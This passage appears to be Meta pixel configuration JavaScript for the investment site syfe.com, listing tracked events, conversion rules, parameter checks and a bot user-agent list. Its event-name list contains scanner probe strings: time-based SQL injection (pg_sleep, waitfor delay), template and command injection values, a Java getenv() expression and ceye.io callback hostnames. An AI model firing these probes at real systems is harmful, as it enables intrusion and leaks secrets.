'9745'='9745","PageView}}k3jmw'\/\"\u003Crftqd","PageView' and 9915=9915--","PageViewolx7y\u0025>g4ueg'\/\"\u003Cwpeql","PageView67270566' or 1221=1229--","PageView'||pg_sleep(20)--","PageView',0)waitfor delay'0:0:20'--","PageView')AND pg_sleep(20)--","PageView' and '7389'='7396","PageView\u0025}wmjua'\/\"\u003Cetmyf","PageView18376623' or 8050=8050--","PageViewkgwo4bu0v7","PageView\"","PageView57264355' or '7557'='7561","PageView'+(select*from(select(sleep(20)))a)+'","PageView' AND pg_sleep(20)--","PageView' and (select*from(select(sleep(20)))a)--","PageView')waitfor delay'0:0:20'--","PageView',0)AND pg_sleep(20)--","PageView,(select*from(select(sleep(20)))a)","PageView'(select*from(select(sleep(20)))a)'","PageView',''||pg_sleep(20)--","PageView' waitfor delay'0:0:20'--","PageView'and'o'='o","PageView\"and\"u\"=\"u","PageView\"and\"u\"=\"t","PageView'and's'='t","${(887896932+858138737)?c}","\/*1*\/{{865704067+836658032}}","${908512422+863742471}","PageView&set \/A 868755014+802526090","\u003C\u0025- 809772097+944262551 \u0025>","PageView|expr 809516098 + 851913280","PageView\nexpr 830706368 + 924463391","#set($c=830378954+829442897)${c}$c","expr 959732748 + 923708247","PageView$(expr 849719539 + 807430880)","qleyhxthszibjxttfqxp","uoeo.com","'-var_dump(md5(434497988))-'","${953056602+913700641}","extractvalue(1,concat(char(126),md5(1470975620)))","${\u0040var_dump(md5(908422437))};","PageView'and'z'='z","PageView\"and\"y\"=\"y","PageView'and'i'='a","PageView\"and\"r\"=\"v","#set($c=903303436+816834586)${c}$c","${870451554+913280562}","${(879695182+914288643)?c}","\/*1*\/{{934408414+914501968}}","pcwfokidmgvaggluijwd","\u003C\u0025- 881310512+892224997 \u0025>","${971029537+961256772}","PageView$(expr 813697105 + 955453588)","PageView\nexpr 849960819 + 835882327","expr 921557510 + 868674313","PageView&set \/A 876085910+839146035","ti8g.com","PageView|expr 885905525 + 872631308","'-var_dump(md5(756697802))-'","${\u0040var_dump(md5(881812252))};","extractvalue(1,concat(char(126),md5(1227593986)))","PageView\"and\"g\"=\"y","PageView'and'z'='y","PageView'and(select+1)>0waitfor\/**\/delay'0:0:2","PageView'and(select+1)>0waitfor\/**\/delay'0:0:0","PageView\"and\"s\"=\"s","PageView'and'n'='n","https:16843009","${845376742+863902727}","0hp9.com","uwwordovqiuwusqqcmcp","expr 840506419 + 803637421","\u003C\u0025- 847850340+992407414 \u0025>","PageView|expr 873519941 + 882142484","PageView\nexpr 890718594 + 863664966","${(800036622+956790995)?c}","#set($c=981545306+821206173)${c}$c","PageView&set \/A 819915043+986103026","${867396411+939567323}","PageView$(expr 899084821 + 960240164)","'-var_dump(md5(927823738))-'","\/*1*\/{{881456009+867867587}}","${\u0040var_dump(md5(665340539))};","extractvalue(1,concat(char(126),md5(1134129550)))","PageView\u9388'\"\\(","PageView'\"\\(","30s Sessions, Clicked Get Started CTA''","Quality Session''","PageView''","30s Sessions, Clicked Get Started CTA'","butpv9.www.facebook.com.cmd.d5eo1u.ceye.io","go3gmr.www.facebook.com.cmd.d5eo1u.ceye.io","${T       (java.lang.System).getenv()}","{if var_dump(md5(9527))}{\/if}","{php}var_dump(md5(9527));{\/php}","{{9527*2333}}","${T(java.lang.System).getenv()}","Quality Session'","PageView'","SASGImps","Sign\u002520Up","Clicked\u002520Get\u002520Started\u002520CTA","30s\u002520Sessions\u00252C\u002520Clicked\u002520Get\u002520Started\u002520CTA"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1159262924272036", "EventValidation", true);
config.set("1159262924272036", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1159262924272036", "ProtectedDataMode", true);
config.set("1159262924272036", "ccRuleEvaluator", {"ccRules":[{"id":"510896792058668","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"referrer_domain":{"i_contains":"google"}}]}]}},{"id":"1345376233257959","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"referrer_domain":{"i_contains":"google"}}]}]}},{"id":"1268903007533027","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"referrer_domain":{"i_contains":"google"}}]}]}},{"id":"1159724339184926","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"google"}}]}]}},{"id":"645265971337299","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"google"}}]}]}},{"id":"1144774093795971","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"google"}}]}]}},{"id":"353621850360523","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/dashboard\/account-setup\/review-contract"}}]}]}},{"id":"924114785925341","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/dashboard\/account-setup\/get-started"}}]}]}},{"id":"689302846650502","rule":{"and":[{"event":{"eq":"Quality Session"}},{"or":[{"URL":{"i_contains":"syfe.com"}}]}]}},{"id":"695931958372514","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"hk\/investing-eligibility"}}]}]}},{"id":"683834299356458","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"hk\/build-my-portfolio"}}]}]}},{"id":"346781337270590","rule":{"and":[{"event":{"eq":"Clicked Get Started CTA"}}]}},{"id":"653274252794020","rule":{"and":[{"event":{"eq":"30s Sessions, Clicked Get Started CTA"}}]}},{"id":"913964126152503","rule":{"and":[{"event":{"eq":"Clicked Get Started CTA, Create Account"}}]}},{"id":"1765082777020068","rule":{"and":[{"event":{"eq":"Clicked \"Join waitlist\" CTA Button"}}]}},{"id":"212185677416751","rule":{"and":[{"event":{"eq":"31s Sessions"}}]}},{"id":"318762669695422","rule":{"and":[{"event":{"eq":"31s Sessions"}}]}},{"id":"480073153053664","rule":{"and":[{"event":{"eq":"61s Sessions"}}]}},{"id":"2771767719805046","rule":{"and":[{"event":{"eq":"RA Step 2"}}]}},{"id":"510391667031499","rule":{"and":[{"event":{"eq":"RA Step 1"}}]}},{"id":"2855320258047490","rule":{"and":[{"event":{"eq":"Created_Account"}}]}},{"id":"1021595108352466","rule":{"and":[{"event":{"eq":"Recommended Portfolio"}}]}},{"id":"155308016026711","rule":{"and":[{"event":{"eq":"RA Step 1, RA Step 2, Recommended Portfolio, Create Account"}}]}},{"id":"3370768206291380","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.syfe.com\/reit-plus-portfolio"}},{"URL":{"i_contains":"https:\/\/www.syfe.com\/recommended-portfolio"}},{"URL":{"i_contains":"https:\/\/www.syfe.com\/equity100-portfolio"}}]}]}},{"id":"326264232106050","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.syfe.com\/team"}},{"URL":{"i_contains":"https:\/\/www.syfe.com\/security"}}]}]}},{"id":"749099532511332","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.syfe.com\/pricing"}}]}]}},{"id":"942997469476776","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/build-my-portfolio"}}]}]}},{"id":"242720003686034","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/dashboard\/account-setup\/get-started"}}]}]}},{"id":"1709363269198594","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/retirement-readiness-report"}}]}]}},{"id":"859029297817640","rule":{"and":[{"event":{"eq":"Grow_Wealth_Guide_Submit"}}]}},{"id":"483278792473494","rule":{"and":[{"event":{"eq":"Grow_Wealth_Guide_Submit"}}]}},{"id":"2386380928107223","rule":{"and":[{"event":{"eq":"Submit_KYC"}}]}},{"id":"724669074658891","rule":{"and":[{"event":{"eq":"Submit_KYC"}}]}},{"id":"682508315578881","rule":{"and":[{"event":{"eq":"Retirement_Guide_Submit"}}]}},{"id":"484665932363223","rule":{"and":[{"event":{"eq":"Retirement_Guide_Submit"}}]}},{"id":"682973632217040","rule":{"and":[{"event":{"eq":"Created_Account"}}]}},{"id":"2280184382036049","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/dashboard\/account-setup\/deposit-funds"}}]}]}}],"wcaRules":[{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7103510083026825"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6756278764435969"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6803458759686865"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6112470968829925"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"5823094577794715"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6157511864364051"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6920711684608959"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6305974346160001"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9673547485996211"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8711911018821930"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8162474807112518"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7565014836894146"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7529614240420065"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7401040443324085"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7130740950386471"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23992601266997985"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9993339614074010"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6715438145146279"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5757656231005071"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6233599266729937"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9667988123218805"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6554450544587218"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8305331849489275"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25718016551122770"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25211686735143865"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7411316902322339"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7320454521323494"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7215299851925820"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24495008833416741"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6823748094328456"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6978705888823810"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6831384226890367"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6315585425167617"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10031931180153981"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6417821838279016"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6162760840511202"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8376289169101242"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25792240503696556"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7572988012770687"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7561505167251522"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7407579919338543"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7102838409837894"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9525740894163915"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6656164064417193"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6621203367981523"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5689860187780185"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5973559019439792"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6282615928453086"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7154741217885933"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6337014656405693"},{"rule":{"and":[{"or":[{"url":{"i_contains":"outbrain"}}]},{"url":{"i_contains":""}}]},"id":"5406913809403701"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_source=outbrain&utm_medium=articles&utm_campaign=OBAT_AU_AT_PR_ALL"}}]},{"url":{"i_contains":""}}]},"id":"4988351157936966"},{"rule":{"and":[{"or":[{"url":{"i_contains":"syfe.com\/au\/learn\/"}}]},{"url":{"i_contains":""}}]},"id":"6179222488773923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"syfe.com\/au"}}]},{"url":{"i_contains":""}}]},"id":"5523551651038178"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/hc\/en-us"}}]},{"url":{"i_contains":""}}]},"id":"5719882878036532"},{"rule":{"and":[{"event":{"eq":"31s Sessions"}},{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/au"}}]}]},"id":"8653520198007115"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/au\/security"}}]},{"url":{"i_contains":""}}]},"id":"7847397941997047"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/au\/legal"}}]},{"url":{"i_contains":""}}]},"id":"5220467741354675"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/au\/pricing"}}]},{"url":{"i_contains":""}}]},"id":"7920533794687260"},{"rule":{"and":[{"event":{"eq":"Quality Session"}},{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/en-hk"}}]}]},"id":"7513386148784703"},{"rule":{"and":[{"event":{"eq":"Quality Session"}}]},"id":"7917471501632833"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7790420254361117"},{"rule":{"and":[{"event":{"eq":"QualitySessions"}}]},"id":"8203242819686787"},{"rule":{"and":[{"or":[{"url":{"eq":"\/hk\/manulife"}}]},{"url":{"i_contains":""}}]},"id":"25660287403556612"},{"rule":{"and":[{"or":[{"url":{"eq":"\/en-hk\/manulife"}}]},{"url":{"i_contains":""}}]},"id":"7414364548641618"},{"rule":{"and":[{"or":[{"url":{"eq":"\/en-hk\/manulife\/dashboard\/result"}}]},{"url":{"i_contains":""}}]},"id":"7594820927281536"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_source=et+net&utm_medium=sponsorships"}}]},{"url":{"i_contains":""}}]},"id":"6917345764971940"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_source=taboola&utm_medium=articles"}}]},{"url":{"i_contains":""}}]},"id":"7342720689088146"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6421371894637058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"hk\/cash-plus"}}]},{"url":{"i_contains":""}}]},"id":"5593026804066376"},{"rule":{"and":[{"event":{"eq":"Subscribe"}}]},"id":"5490040461041503"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_not_contains":"hk\/dashboard\/account-setup\/personal-info\/employment"}}]}]},"id":"7687934634582259"},{"rule":{"and":[{"event":{"eq":"Quality Session"}}]},"id":"28096051096659878"},{"rule":{"and":[{"event":{"eq":"Quality Session"}},{"or":[{"url":{"i_contains":"www.syfe.com"}}]}]},"id":"8987012121362216"},{"rule":{"and":[{"event":{"eq":"QualitySessions"}}]},"id":"27709217355360909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/brokerage"}}]},{"url":{"i_contains":""}}]},"id":"24020480004264983"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6060488294072889"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"5956605521115272"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5491964397588550"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4965476073542554"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4937707352983098"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.syfe.com\/trade"}}]},{"url":{"i_contains":""}}]},"id":"4626944437373751"},{"rule":{"and":[{"or":[{"url":{"i_contains":"invest.syfe.com\/syfe-trade-waitlist\/"}}]},{"url":{"i_contains":""}}]},"id":"4869045703151562"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"8980712332045700"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8922612771108805"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8263985700368678"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"7998996010150816"},{"rule":{"and":[{"event":{"eq":"Quality Session"}}]},"id":"7981077958625842"},{"rule":{"and":[{"event":{"eq":"Quality Session"}}]},"id":"25446729858304052"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/active-vs-passive-bond-fund"}}]},{"url":{"i_contains":""}}]},"id":"7107774169322115"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cash-plus-guaranteed"}}]},{"url":{"i_contains":""}}]},"id":"24084727814507974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cash-plus-flexi"}}]},{"url":{"i_contains":""}}]},"id":"6538815782913330"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cash-plus-flexi"}}]},{"url":{"i_contains":""}}]},"id":"6821842441242800"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/equity100"}}]},{"url":{"i_contains":""}}]},"id":"6822774224472764"},{"rule":{"and":[{"or":[{"url":{"i_contains":"reit-plus"}}]},{"url":{"i_contains":""}}]},"id":"6851218798234427"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/reit-plus"}}]},{"url":{"i_contains":""}}]},"id":"6892730310816859"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/core"}}]},{"url":{"i_contains":""}}]},"id":"6935123063258571"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cash-plus-flexi"}}]},{"url":{"i_contains":""}}]},"id":"6503552716422259"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/reit-plus"}}]},{"url":{"i_contains":""}}]},"id":"24047107998266834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/equity100"}}]},{"url":{"i_contains":""}}]},"id":"6720910191328096"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/core"}}]},{"url":{"i_contains":""}}]},"id":"3889243864533318"},{"rule":{"and":[{"event":{"eq":"Clicked Get Started CTA"}}]},"id":"8254265167947106"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/create-account"}}]},{"url":{"i_contains":""}}]},"id":"7616156581743509"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/personalInfo"}}]},{"url":{"i_contains":""}}]},"id":"4182160808552304"},{"rule":{"and":[{"event":{"eq":"31s Sessions"}}]},"id":"4255935817867980"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/core"}}]},{"url":{"i_contains":""}}]},"id":"5467450889993788"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/equity100"}}]},{"url":{"i_contains":""}}]},"id":"4180315675333121"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5250162998390070"},{"rule":{"and":[{"or":[{"url":{"i_not_contains":"equity100"}}]},{"url":{"i_contains":""}}]},"id":"3640147566082516"},{"rule":{"and":[{"or":[{"url":{"i_contains":"equity100"}}]},{"url":{"i_contains":""}}]},"id":"3832305913503681"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"3995926300476213"},{"rule":{"and":[{"event":{"eq":"Cash+_Join the waitlist_Thank You"}}]},"id":"4113945521967674"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/build-my-portfolio"}}]},{"url":{"i_contains":""}}]},"id":"4784702061570224"},{"rule":{"and":[{"or":[{"url":{"i_contains":"magazine"}}]},{"url":{"i_contains":""}}]},"id":"4787302641294980"},{"rule":{"and":[{"or":[{"url":{"i_not_contains":"magazine"}}]},{"url":{"i_contains":""}}]},"id":"3689978631054288"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/build-my-global-portfolio\/residentialStatus"}}]},{"url":{"i_contains":""}}]},"id":"4438391962901711"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/build-my-reits-portfolio\/residentialStatus"}}]},{"url":{"i_contains":""}}]},"id":"3646088852092709"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/build-my-equity100-portfolio\/residentialStatus"}}]},{"url":{"i_contains":""}}]},"id":"2363971630394615"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.syfe.com\/build-my-global-portfolio\/residentialStatus"}}]},{"url":{"i_contains":""}}]},"id":"4302547286487157"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/build-my-reits-portfolio\/residentialStatus"}}]},{"url":{"i_contains":""}}]},"id":"3302322536503463"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/build-my-equity100-portfolio\/residentialStatus"}}]},{"url":{"i_contains":""}}]},"id":"3153967734726492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.syfe.com\/reit-plus-portfolio\/"}}]},{"url":{"i_contains":""}}]},"id":"4253410148063105"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.syfe.com\/recommended-portfolio\/"}}]},{"url":{"i_contains":""}}]},"id":"3247233668645787"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.syfe.com\/equity100-portfolio\/"}}]},{"url":{"i_contains":""}}]},"id":"3239821629463812"},{"rule":{"and":[{"or":[{"url":{"i_not_contains":"\/magazine"}}]},{"url":{"i_contains":""}}]},"id":"3650637728328706"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dashboard\/account-setup\/get-started"}}]},{"url":{"i_contains":""}}]},"id":"3536846636360070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"magazine"}}]},{"url":{"i_contains":""}}]},"id":"2760232727411642"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"eventbrite"}}]}]},"id":"2590533401050085"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2644421978956241"},{"rule":{"and":[{"event":{"eq":"Created_Account"}}]},"id":"2906412849430661"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2372618729471775"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1159262924272036", "CCRuleEvaluator", true);
config.set("1159262924272036", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1159262924272036", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1159262924272036", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1159262924272036", "CookieDeprecationLabel", true);
config.set("1159262924272036", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1159262924272036", "UnwantedParams", true);
instance.optIn("1159262924272036", "ShadowTest", true);
config.set("1159262924272036", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1159262924272036", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1159262924272036", "TopicsAPI", true);
config.set("1159262924272036", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1159262924272036", "Gating", true);
config.set("1159262924272036", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee 